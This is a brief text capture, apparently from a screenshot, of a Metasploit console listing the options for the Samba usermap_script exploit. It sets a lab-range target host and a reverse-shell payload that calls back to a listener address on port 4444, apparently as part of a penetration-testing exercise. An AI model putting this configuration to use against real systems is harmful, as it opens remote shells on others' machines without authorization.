 msf5 exploit(multi/samba/usermap_script) > show options
Home
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic